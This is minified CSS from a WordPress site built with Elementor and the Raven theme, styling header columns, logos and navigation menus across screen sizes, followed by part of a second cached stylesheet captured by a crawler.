.elementor-element.elementor-element-c77ae60>.elementor-element-populated{margin:2px 0 -3px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-219 .elementor-element.elementor-element-0c9d459{column-gap:0;color:#fff;font-family:"bree-regular",Sans-serif;font-size:16px;line-height:0}.elementor-219 .elementor-element.elementor-element-0c9d459>.elementor-widget-container{padding:15px 0 0}.elementor-bc-flex-widget .elementor-219 .elementor-element.elementor-element-f5bb1ee.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center}.elementor-219 .elementor-element.elementor-element-f5bb1ee.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical)>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-219 .elementor-element.elementor-element-f5bb1ee.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical>.elementor-widget-wrap.elementor-element-populated{justify-content:center}.elementor-219 .elementor-element.elementor-element-6969894{--grid-template-columns:repeat(0,auto);--icon-size:18px;--grid-column-gap:19px;--grid-row-gap:0px}.elementor-219 .elementor-element.elementor-element-6969894 .elementor-widget-container{text-align:right}.elementor-219 .elementor-element.elementor-element-6969894 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em}.elementor-219 .elementor-element.elementor-element-6969894 .elementor-social-icon i{color:#fff}.elementor-219 .elementor-element.elementor-element-6969894 .elementor-social-icon svg{fill:#fff}.elementor-219 .elementor-element.elementor-element-6969894 .elementor-social-icon:hover i{color:#f6e261}.elementor-219 .elementor-element.elementor-element-6969894 .elementor-social-icon:hover svg{fill:#f6e261}.elementor-219 .elementor-element.elementor-element-6969894>.elementor-widget-container{padding:10px 0 0}.elementor-bc-flex-widget .elementor-219 .elementor-element.elementor-element-4f0fd17.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center}.elementor-219 .elementor-element.elementor-element-4f0fd17.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical)>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-219 .elementor-element.elementor-element-4f0fd17.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical>.elementor-widget-wrap.elementor-element-populated{justify-content:center}.elementor-219 .elementor-element.elementor-element-f5901f2 .raven-nav-menu-main .raven-nav-menu>li>a.raven-menu-item{font-family:"bree-regular",Sans-serif;color:#fff}.elementor-219 .elementor-element.elementor-element-f5901f2 .raven-nav-menu-main .raven-nav-menu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.raven-menu-item:hover:not(.raven-menu-item-active),.elementor-219 .elementor-element.elementor-element-f5901f2 .raven-nav-menu-main .raven-nav-menu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.highlighted:not(.raven-menu-item-active){color:#f6e261}.elementor-219 .elementor-element.elementor-element-f5901f2 .raven-nav-menu-main .raven-submenu>li>a.raven-submenu-item{font-family:"bree-regular",Sans-serif;color:#6fabbc}.elementor-219 .elementor-element.elementor-element-f5901f2 .raven-nav-menu-main .raven-submenu>li:not(:last-child){border-bottom-width:1px}.elementor-219 .elementor-element.elementor-element-f5901f2 .raven-nav-menu-main .raven-submenu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.raven-submenu-item:hover:not(.raven-menu-item-active),.elementor-219 .elementor-element.elementor-element-f5901f2 .raven-nav-menu-main .raven-submenu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.highlighted:not(.raven-menu-item-active){color:#3f6773}.elementor-219 .elementor-element.elementor-element-f5901f2 .raven-nav-menu-mobile .raven-nav-menu li>a{padding:8px 32px}.elementor-219 .elementor-element.elementor-element-f5901f2 .raven-nav-menu-toggle{text-align:center}.elementor-219 .elementor-element.elementor-element-f5901f2>.elementor-widget-container{padding:8px 0 0}.elementor-219 .elementor-element.elementor-element-7f47e1c:not(.elementor-motion-effects-element-type-background),.elementor-219 .elementor-element.elementor-element-7f47e1c>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#527089}.elementor-219 .elementor-element.elementor-element-7f47e1c{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0 0 5px}.elementor-219 .elementor-element.elementor-element-7f47e1c>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-219 .elementor-element.elementor-element-dcf6f4e>.elementor-container{max-width:1130px;min-height:80px}.elementor-219 .elementor-element.elementor-element-dcf6f4e>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-219 .elementor-element.elementor-element-dcf6f4e .elementor-repeater-item-1ba2a78.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-bc-flex-widget .elementor-219 .elementor-element.elementor-element-039f163.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center}.elementor-219 .elementor-element.elementor-element-039f163.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical)>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-219 .elementor-element.elementor-element-039f163.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical>.elementor-widget-wrap.elementor-element-populated{justify-content:center}.elementor-219 .elementor-element.elementor-element-ec352c7 .raven-site-logo img,.elementor-219 .elementor-element.elementor-element-ec352c7 .raven-site-logo svg{width:170px;max-width:180px}.elementor-219 .elementor-element.elementor-element-ec352c7 .raven-site-logo{text-align:left}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-main .raven-nav-menu>li>a.raven-menu-item{font-family:"bree-regular",Sans-serif;font-size:17px;font-weight:400;padding:0;color:#527089}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-horizontal .raven-nav-menu>li:not(:last-child){margin-right:50px}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-vertical .raven-nav-menu>li:not(:last-child){margin-bottom:50px}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-main .raven-nav-menu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.raven-menu-item:hover:not(.raven-menu-item-active),.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-main .raven-nav-menu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.highlighted:not(.raven-menu-item-active){color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-main .raven-nav-menu>li>a.raven-menu-item-active,.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-main .raven-nav-menu>li.current-menu-parent>a,.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-main .raven-nav-menu>li.current-menu-ancestor>a{color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-main .raven-submenu>li>a.raven-submenu-item{font-family:"bree-light",Sans-serif;font-size:17px;color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-main .raven-submenu>li:not(:last-child){border-bottom-width:1px}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-menu-item:hover i._mi{color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-submenu-item:hover i._mi{color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-menu-item:hover .sub-arrow{color:#6fabbc;fill:#6fabbc}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-submenu-item:hover .sub-arrow{color:#6fabbc;fill:#6fabbc}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-mobile .raven-nav-menu li>a{font-family:"bree-regular",Sans-serif;font-weight:400;padding:8px 32px;color:#fff;background-color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-mobile .raven-nav-menu li>a:hover{color:#ffe356}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-mobile .raven-nav-menu li>a.raven-menu-item-active,.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-mobile .raven-nav-menu li>a:active,.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-mobile .raven-nav-menu>li.current-menu-ancestor>a.raven-menu-item,.elementor-219 .elementor-element.elementor-element-e641c95 li.menu-item.current-menu-ancestor>a.raven-submenu-item.has-submenu{color:#527089}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle{text-align:center}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-mobile{background-color:#6fabbc}.elementor-bc-flex-widget .elementor-219 .elementor-element.elementor-element-363c659.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center}.elementor-219 .elementor-element.elementor-element-363c659.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical)>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-219 .elementor-element.elementor-element-363c659.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical>.elementor-widget-wrap.elementor-element-populated{justify-content:center}.elementor-219 .elementor-element.elementor-element-363c659.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-219 .elementor-element.elementor-element-363c659.elementor-column.raven-column-flex-vertical>.elementor-widget-wrap{align-content:center;align-items:center;flex-wrap:wrap}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-main .raven-nav-menu>li>a.raven-menu-item{font-family:"bree-regular",Sans-serif;font-size:17px;font-weight:400;padding:0;color:#527089}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-horizontal .raven-nav-menu>li:not(:last-child){margin-right:50px}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-vertical .raven-nav-menu>li:not(:last-child){margin-bottom:50px}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-main .raven-nav-menu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.raven-menu-item:hover:not(.raven-menu-item-active),.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-main .raven-nav-menu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.highlighted:not(.raven-menu-item-active){color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-main .raven-nav-menu>li>a.raven-menu-item-active,.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-main .raven-nav-menu>li.current-menu-parent>a,.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-main .raven-nav-menu>li.current-menu-ancestor>a{color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-main .raven-submenu>li>a.raven-submenu-item{font-family:"bree-light",Sans-serif;font-size:17px;color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-main .raven-submenu>li:not(:last-child){border-bottom-width:1px}.elementor-219 .elementor-element.elementor-element-e016687 .raven-menu-item:hover i._mi{color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e016687 .raven-submenu-item:hover i._mi{color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e016687 .raven-menu-item:hover .sub-arrow{color:#6fabbc;fill:#6fabbc}.elementor-219 .elementor-element.elementor-element-e016687 .raven-submenu-item:hover .sub-arrow{color:#6fabbc;fill:#6fabbc}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-mobile .raven-nav-menu li>a{font-family:"bree-regular",Sans-serif;font-weight:400;padding:8px 32px;color:#fff;background-color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-mobile .raven-nav-menu li>a:hover{color:#ffe356}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-mobile .raven-nav-menu li>a.raven-menu-item-active,.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-mobile .raven-nav-menu li>a:active,.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-mobile .raven-nav-menu>li.current-menu-ancestor>a.raven-menu-item,.elementor-219 .elementor-element.elementor-element-e016687 li.menu-item.current-menu-ancestor>a.raven-submenu-item.has-submenu{color:#527089}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle{text-align:center}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-mobile{background-color:#6fabbc}.elementor-bc-flex-widget .elementor-219 .elementor-element.elementor-element-e0b5c64.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center}.elementor-219 .elementor-element.elementor-element-e0b5c64.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical)>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-219 .elementor-element.elementor-element-e0b5c64.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical>.elementor-widget-wrap.elementor-element-populated{justify-content:center}.elementor-219 .elementor-element.elementor-element-e0b5c64>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-219 .elementor-element.elementor-element-e0b5c64>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-219 .elementor-element.elementor-element-87f3127>.elementor-widget-container{margin:0;padding:0}.elementor-219 .elementor-element.elementor-element-dcf6f4e:not(.elementor-motion-effects-element-type-background),.elementor-219 .elementor-element.elementor-element-dcf6f4e>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-219 .elementor-element.elementor-element-dcf6f4e{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0 10px 10px 0}.elementor-219 .elementor-element.elementor-element-dcf6f4e>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-219 .elementor-element.elementor-element-c77ae60.elementor-column .elementor-column-wrap{align-items:center}.elementor-219 .elementor-element.elementor-element-c77ae60.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-219 .elementor-element.elementor-element-c77ae60.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{justify-content:center}.elementor-219 .elementor-element.elementor-element-c77ae60>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-219 .elementor-element.elementor-element-f5bb1ee>.elementor-element-populated>.elementor-widget-wrap{padding:0 20px 0 0}.elementor-219 .elementor-element.elementor-element-6969894>.elementor-widget-container{padding:0}.elementor-219 .elementor-element.elementor-element-f5901f2>.elementor-widget-container{padding:0}.elementor-219 .elementor-element.elementor-element-7f47e1c{padding:0 30px}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-mobile .raven-nav-menu li>a{padding:10px 35px}.elementor-219 .elementor-element.elementor-element-e641c95:not(.raven-nav-menu-stretch) .raven-nav-menu-mobile{margin-top:27px}.elementor-219 .elementor-element.elementor-element-e641c95.raven-nav-menu-stretch .raven-nav-menu-mobile{top:auto !important;margin-top:27px}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button{color:#00124e}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button svg{fill:#00124e}.elementor-219 .elementor-element.elementor-element-e641c95 .hamburger-inner,.elementor-219 .elementor-element.elementor-element-e641c95 .hamburger-inner:after,.elementor-219 .elementor-element.elementor-element-e641c95 .hamburger-inner:before{background-color:#00124e}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button:hover{color:#fbce0f}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button:hover svg{fill:#fbce0f}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button:hover .hamburger-inner,.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button:hover .hamburger-inner:after,.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button:hover .hamburger-inner:before{background-color:#fbce0f}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-mobile .raven-nav-menu li>a{padding:10px 35px}.elementor-219 .elementor-element.elementor-element-e016687:not(.raven-nav-menu-stretch) .raven-nav-menu-mobile{margin-top:27px}.elementor-219 .elementor-element.elementor-element-e016687.raven-nav-menu-stretch .raven-nav-menu-mobile{top:auto !important;margin-top:27px}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button{color:#00124e}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button svg{fill:#00124e}.elementor-219 .elementor-element.elementor-element-e016687 .hamburger-inner,.elementor-219 .elementor-element.elementor-element-e016687 .hamburger-inner:after,.elementor-219 .elementor-element.elementor-element-e016687 .hamburger-inner:before{background-color:#00124e}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button:hover{color:#fbce0f}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button:hover svg{fill:#fbce0f}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button:hover .hamburger-inner,.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button:hover .hamburger-inner:after,.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button:hover .hamburger-inner:before{background-color:#fbce0f}.elementor-219 .elementor-element.elementor-element-dcf6f4e{padding:0 30px}}@media(min-width:768px){.elementor-219 .elementor-element.elementor-element-c77ae60{width:20.038%}.elementor-219 .elementor-element.elementor-element-f5bb1ee{width:65.099%}.elementor-219 .elementor-element.elementor-element-4f0fd17{width:14.097%}.elementor-219 .elementor-element.elementor-element-039f163{width:16.619%}.elementor-219 .elementor-element.elementor-element-82ce530{width:4.653%}.elementor-219 .elementor-element.elementor-element-363c659{width:70.015%}.elementor-219 .elementor-element.elementor-element-e0b5c64{width:8.654%}}@media(max-width:1024px) and (min-width:768px){.elementor-219 .elementor-element.elementor-element-c77ae60{width:20%}.elementor-219 .elementor-element.elementor-element-f5bb1ee{width:50%}.elementor-219 .elementor-element.elementor-element-4f0fd17{width:30%}.elementor-219 .elementor-element.elementor-element-039f163{width:80%}.elementor-219 .elementor-element.elementor-element-363c659{width:10%}}@media(max-width:767px){.elementor-219 .elementor-element.elementor-element-c77ae60{width:50%}.elementor-219 .elementor-element.elementor-element-f5bb1ee{width:50%}.elementor-219 .elementor-element.elementor-element-f5bb1ee>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-219 .elementor-element.elementor-element-6969894{--grid-column-gap:15px}.elementor-219 .elementor-element.elementor-element-4f0fd17{width:20%}.elementor-219 .elementor-element.elementor-element-039f163{width:70%}.elementor-bc-flex-widget .elementor-219 .elementor-element.elementor-element-039f163.elementor-column .elementor-column-wrap{align-items:center}.elementor-219 .elementor-element.elementor-element-039f163.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-219 .elementor-element.elementor-element-ec352c7 .raven-site-logo img,.elementor-219 .elementor-element.elementor-element-ec352c7 .raven-site-logo svg{width:80%}.elementor-219 .elementor-element.elementor-element-ec352c7>.elementor-widget-container{padding:10px 0 0}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle{text-align:center}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button{color:#527089}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button svg{fill:#527089}.elementor-219 .elementor-element.elementor-element-e641c95 .hamburger-inner,.elementor-219 .elementor-element.elementor-element-e641c95 .hamburger-inner:after,.elementor-219 .elementor-element.elementor-element-e641c95 .hamburger-inner:before{background-color:#527089}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button:hover{color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button:hover svg{fill:#6fabbc}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button:hover .hamburger-inner,.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button:hover .hamburger-inner:after,.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button:hover .hamburger-inner:before{background-color:#6fabbc}.elementor-219 .elementor-element.elementor-element-363c659{width:15%}.elementor-bc-flex-widget .elementor-219 .elementor-element.elementor-element-363c659.elementor-column .elementor-column-wrap{align-items:center}.elementor-219 .elementor-element.elementor-element-363c659.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-219 .elementor-element.elementor-element-363c659>.elementor-element-populated>.elementor-widget-wrap{padding:10px 0 0}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle{text-align:center}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button{color:#527089}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button svg{fill:#527089}.elementor-219 .elementor-element.elementor-element-e016687 .hamburger-inner,.elementor-219 .elementor-element.elementor-element-e016687 .hamburger-inner:after,.elementor-219 .elementor-element.elementor-element-e016687 .hamburger-inner:before{background-color:#527089}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button:hover{color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button:hover svg{fill:#6fabbc}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button:hover .hamburger-inner,.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button:hover .hamburger-inner:after,.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button:hover .hamburger-inner:before{background-color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e0b5c64{width:15%}.elementor-bc-flex-widget .elementor-219 .elementor-element.elementor-element-e0b5c64.elementor-column .elementor-column-wrap{align-items:center}.elementor-219 .elementor-element.elementor-element-e0b5c64.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-219 .elementor-element.elementor-element-e0b5c64>.elementor-element-populated>.elementor-widget-wrap{padding:10px 0 0}.elementor-219 .elementor-element.elementor-element-87f3127>.elementor-widget-container{padding:0}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_405fa2a8da9a06b78b49eea88596d2e8.php?ver=1761131345
body_size: 1107
content:
.elementor-230 .elementor-element.elementor-element-91dae4f>.elementor-container{max-width:1130px;min-height:80px}.elementor-230 .elementor-element.elementor-element-91dae4f>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-230 .elementor-element.elementor-element-91dae4f .elementor-repeater-item-1ba2a78.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-bc-flex-widget .elementor-230 .elementor-element.elementor-element-1fe132b.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center}.elementor-230 .elementor-element.elementor-element-1fe132b.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical)>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-230 .elementor-element.elementor-element-1fe132b.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical>.elementor-widget-wrap.elementor-element-populated{justify-content:center}.elementor-230 .elementor-element.elementor-element-deff5ca .raven-site-logo img,.elementor-230 .elementor-element.elementor-element-deff5ca .raven-site-logo svg{width:146px;max-width:180px}.elementor-230 .elementor-element.elementor-element-deff5ca .raven-site-logo{text-align:left}.elementor-bc-flex-widget .elementor-230 .elementor-element.elementor-element-6633974.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center}.elementor-230 .elementor-element.elementor-element-6633974.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical)>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-230 .elementor-element.elementor-element-6633974.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical>.elementor-widget-wrap.elementor-element-populated{justify-content:center}.elementor-230 .elementor-element.elementor-element-6633974.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-230 .elementor-element.elementor-element-6633974.elementor-column.raven-column-flex-vertical>.elementor-widget-wrap{align-content:center;align-items:center;flex-wrap:wrap}.elementor-230 .elementor-element.elementor-element-0f66956 .raven-nav-menu-main .raven-nav-menu>li>a.raven-menu-item{font-family:"bree-regular",Sans-serif;font-size:16px;font-weight:400;padding:0;color:#527089}.elementor-230 .elementor-element.elementor-element-0f66956 .raven-nav-menu-horizontal .raven-nav-menu>li:not(:last-child){margin-right:50px}.elementor-230 .elementor-element.elementor-element-0f66956 .raven-nav-menu-vertical .raven-nav-menu>li:not(:last-child){margin-bottom:50px}.elementor-230 .elementor-element.elementor-element-0f66956 .raven-nav-menu-main .raven-nav-menu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.raven-menu-item:hover:not(.raven-menu-item-active),.elementor-230 .elementor-element.elementor-element-0f66956 .raven-nav-menu-main .raven-nav-menu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.highlighted:not(.raven-menu-item-active){color:#6fabbc}.elementor-230 .elementor-element.elementor-element-0f66956 .raven-nav-menu-main .raven-nav-menu>li>a.raven-menu-item-active,.elementor-230 .elementor-element.elementor-element-0f66956 .raven-nav-menu-main .raven-nav-menu>li.current-menu-parent>a,.elementor-230 .elementor-element.elementor-element-0f66956 .raven-nav-menu-main .raven-nav-menu>li.current-menu-ancestor>a{color:#f8cbe1}.elementor-230 .elementor-element.elementor-element-0f66956 .raven-nav-menu-main .raven-submenu>li:not(:last-child){border-bottom-width:1px}.elementor-230 .elementor-element.elementor-element-0f66956 .raven-nav-menu-mobile .raven-nav-menu li>a{padding:8px 32px}.elementor-230 .elementor-element.elementor-element-0f66956 .raven-nav-menu-toggle{text-align:center}.elementor-230 .elementor-element.elementor-element-0f66956 .raven-nav-menu-mobile{padding:0}.elementor-230 .elementor-element.elementor-element-0f66956>.elementor-widget-container{padding:20px 0 10px}.elementor-230 .elementor-element.elementor-element-5193dfa .raven-nav-menu-main .raven-nav-menu>li>a.raven-menu-item{font-family:"bree-regular",Sans-serif;font-size:16px;font-weight:400;padding:0;color:#527089}.elementor-230 .elementor-element.elementor-element-5193dfa .raven-nav-menu-horizontal .raven-nav-menu>li:not(:last-child){margin-right:37px}.elementor-230 .elementor-element.elementor-element-5193dfa .raven-nav-menu-vertical .raven-nav-menu>li:not(:last-child){margin-bottom:37px}.elementor-230 .elementor-element.elementor-element-5193dfa .raven-nav-menu-main .raven-nav-menu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.raven-menu-item:hover:not(.raven-menu-item-active),.elementor-230 .elementor-element.elementor-element-5193dfa .raven-nav-menu-main .raven-nav-menu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.highlighted:not(.raven-menu-item-active){color:#6fabbc}.elementor-230 .elementor-element.elementor-element-5193dfa .raven-nav-menu-main .raven-nav-menu>li>a.raven-menu-item-active,.elementor-230 .elementor-element.elementor-element-5193dfa .raven-nav-menu-main .raven-nav-menu>li.current-menu-parent>a,.elementor-230 .elementor-element.elementor-element-5193dfa .raven-nav-menu-main .raven-nav-menu>li.current-menu-ancestor>a{color:#f8cbe1}.elementor-230 .elementor-element.elementor-element-5193dfa .raven-nav-menu-main .raven-submenu>li:not(:last-child){border-bottom-width:1px}.elementor-230 .elementor-element.elementor-element-5193dfa .raven-nav-menu-mobile .raven-nav-menu li>a{padding:8px 32px}.elementor-230 .elementor-element.elementor-element-5193dfa .raven-nav-menu-toggle{text-align:center}.elementor-230 .elementor-element.elementor-element-5193dfa .raven-nav-menu-mobile{padding:0}.elementor-230 .elementor-element.elementor-element-5193dfa>.elementor-widget-container{padding:20px 0 10px}.elementor-230 .elementor-element.elementor-element-50d0bd7>.elementor-widget-container{padding:5px 0 0}.elementor-230 .elementor-element.elementor-element-91dae4f:not(.elementor-motion-effects-element-type-background),.elementor-230 .elementor-element.elementor-element-91dae4f>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-230 .elementor-element.elementor-element-91dae4f{box-shadow:0px 4px 24px 0px rgba(0,0,0,.08);transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0}.elementor-230 .elementor-element.elementor-element-91dae4f>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-230 .elementor-element.elementor-element-317622b>.elementor-container{max-width:1130px}.elementor-230 .elementor-element.elementor-element-317622b>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-230 .elementor-element.elementor-element-317622b .elementor-repeater-item-98f99f9.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-230 .elementor-element.elementor-element-253940f .raven-site-logo img,.elementor-230 .elementor-element.elementor-element-253940f .raven-site-logo svg{width:146px;max-width:180px}.elementor-230 .elementor-element.elementor-element-253940f .raven-site-logo{text-align:left}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-main .raven-nav-menu>li>a.raven-menu-item{font-family:"bree-regular",Sans-serif;font-size:16px;font-weight:400;padding:0;color:#527089}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-horizontal .raven-nav-menu>li:not(:last-child){margin-right:50px}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-vertical .raven-nav-menu>li:not(:last-child){margin-bottom:50px}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-main .raven-nav-menu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.raven-menu-item:hover:not(.raven-menu-item-active),.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-main 